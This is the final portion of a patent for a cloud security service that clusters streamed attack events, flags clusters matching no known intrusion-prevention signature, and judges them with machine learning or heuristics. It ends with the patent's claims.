FIG. 9 is another flow diagram illustrating a process for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. In one embodiment, process 900 is performed using the system architectures and embodiments described above (e.g., such as described above with respect to FIGS. 1-7B).

The process begins at 902 when a stream is received that includes a plurality of attack events from a security platform at a cloud security service. For example, the security platform can be configured to apply one or more of a plurality of loosely defined signatures to select a subset of events extracted from monitored network traffic associated with an enterprise network to stream to the cloud security service, such as similarly described above.

At 904, a cluster of attack events is generated from the stream. In an example implementation, the threat events are clustered based on being associated with the same destination/source IP, same destination/source Port, and same firewall (e.g., same firewall serial number) at/during a same threat event time (e.g., a predetermined time window, such as a five minute time window) to group such threat events into distinct threat event clusters, such as similarly described above.

At 906, the cluster is tagged with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern (e.g., the tagged unknown attack pattern cluster does not match any preexisting IPS signatures). In an example implementation, the cloud security service filters out known threat attack patterns based on a match to one or more of a plurality of Intrusion Prevention System (IPS) signatures so that the cloud security service only performs the further automated security analysis for tagged clusters that were determined to be unknown attack patterns based on a failure to match any of the plurality of Intrusion Prevention System (IPS) signatures, such as similarly described above.

At 908, a verdict is generated based on the further automated security analysis at the cloud security service. For example, the further automated security analysis at the cloud security service can include using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity, such as similarly described above.

At 910, a responsive action is performed in response to a determination that the unknown attack pattern is associated with malicious activity. For example, if the cloud security service determines that the PCAP content associated with the unknown attack pattern is malicious (e.g., a malicious verdict), then an alert can be automatically generated (e.g., delivered in near real-time to the customer of the security service). As another example, the unknown attack pattern that resulted in the malicious verdict can also be used to generate an Intrusion Prevention System (IPS) signature (e.g., and be reported to the vulnerable vendors for patching a vulnerability associated with the detected exploit). Various other responsive actions can also be performed as similarly described above.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
receive a stream that includes a plurality of attack events from a security platform at a cloud security service;
generate a cluster of attack events included in a moving window from the stream;
in response to a determination that an attack event that is not included in the moving window is associated with the cluster of attack events, include the attack event in the cluster of attack events included in the moving window;
chronologically order the cluster of attack events included in the moving window using information from a different log source; and
tag the cluster with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein one or more of the plurality of the attack events include potentially malicious threat events.

3. The system of claim 1, wherein the plurality of the attack events comprises an attack event log stored in a data repository for the cloud security service.

4. The system of claim 1, wherein the security platform selects a subset of events to stream to the cloud security service.

5. The system of claim 1, wherein the security platform applies one or more of a plurality of loosely defined signatures to select a subset of events extracted from monitored network traffic associated with an enterprise network to stream to the cloud security service.

6. The system of claim 1, wherein the processor is further configured to filter out known threat attack patterns based on a match to one or more of a plurality of Intrusion Prevention System (IPS) signatures, wherein the cloud security service only performs the further automated security analysis for tagged clusters that were determined to be unknown attack patterns based on a failure to match any of the plurality of Intrusion Prevention System (IPS) signatures.

7. The system of claim 1, wherein the processor is further configured to receive another stream that includes a plurality of different attack events from another security platform at the cloud security service.

8. The system of claim 1, wherein the processor is further configured to automatically generate a verdict using a machine learning model and/or a plurality of heuristics to determine that the unknown attack pattern is associated with malicious activity.

9. The system of claim 8, wherein the processor is further configured to automatically perform a responsive action in response to a determination that the unknown attack pattern is associated with malicious activity.

10. The system of claim 8, wherein the processor is further configured to automatically generate an alert in response to a determination that the unknown attack pattern is associated with malicious activity.

11. The system of claim 8, wherein the processor is further configured to automatically generate a report in response to a determination that the unknown attack pattern is associated with malicious activity.

12. The system of claim 8, wherein the processor is further configured to automatically generate a new Intrusion Prevention System (IPS) signature in response to a determination that the unknown attack pattern is associated with malicious activity.

13. The system of claim 8, wherein the verdict is automatically generated in near real-time.

14. A method, comprising:
receiving a stream that includes a plurality of attack events from a security platform at a cloud security service;
generating a cluster of attack events included in a moving window from the stream;
in response to determining that an attack event that is not included in the moving window is associated with the cluster of attack events, including the attack event in the cluster of attack events included in the moving window;
chronologically ordering the cluster of attack events included in the moving window using information from a different log source; and
tagging the cluster with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern.

15. The method of claim 14, wherein one or more of the plurality of the attack events include potentially malicious threat events.

16. The method of claim 14, wherein the plurality of the attack events comprises an attack event log stored in a data repository for the cloud security service.

17. The method of claim 14, wherein the security platform selects a subset of events to stream to the cloud security service.

18. The method of claim 14, wherein the security platform applies one or more of a plurality of loosely defined signatures to select a subset of events extracted from monitored network traffic associated with an enterprise network to stream to the cloud security service.

19. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
receiving a stream that includes a plurality of attack events from a security platform at a cloud security service;
generating a cluster of attack events included in a moving window from the stream;
in response to determining that an attack event that is not included in the moving window is associated with the cluster of attack events, including the attack event in the cluster of attack events included in the moving window;
chronologically ordering the cluster of attack events included in the moving window using information from a different log source; and
tagging the cluster with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern.

* * * * *